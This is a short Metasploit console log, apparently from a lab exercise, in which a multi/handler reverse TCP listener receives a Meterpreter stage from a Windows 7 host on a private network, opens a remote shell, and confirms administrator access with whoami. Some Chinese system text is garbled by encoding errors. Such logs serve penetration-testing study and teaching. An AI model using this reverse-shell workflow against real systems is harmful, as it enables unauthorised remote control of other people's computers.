 msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.28.128:12345:-  -
[*] Started reverse TCP handler on 0.0.0.0:12345
shell
[*] Sending stage (179779 bytes) to 192.168.28.128
[*] Meterpreter session 1 opened (192.168.28.136:12345 -> 192.168.28.128:49185) at 2019-03-16 21:14:16 +0800
meterpreter >
meterpreter > shell
Process 2720 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop\�½��ļ���>
C:\Users\Administrator\Desktop\�½��ļ���>
C:\Users\Administrator\Desktop\�½��ļ���>whoami
whoami
win-dim2tdhs6pn\administrator